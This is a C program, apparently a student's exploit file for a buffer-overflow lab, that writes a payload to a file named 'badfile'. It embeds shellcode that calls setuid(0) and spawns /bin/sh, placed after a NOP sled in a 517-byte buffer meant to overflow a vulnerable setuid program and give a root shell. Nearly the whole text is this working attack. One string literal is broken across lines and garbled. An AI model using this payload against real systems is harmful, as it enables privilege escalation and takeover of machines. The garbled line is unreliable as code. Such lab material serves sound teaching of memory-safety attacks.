 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[ ]=
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb $0xd5,%al */
"\xcd\x80" /* Line 4: int $0x80 */
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdql */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
\xbf");
strcpy(buffer+100,shellcode);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}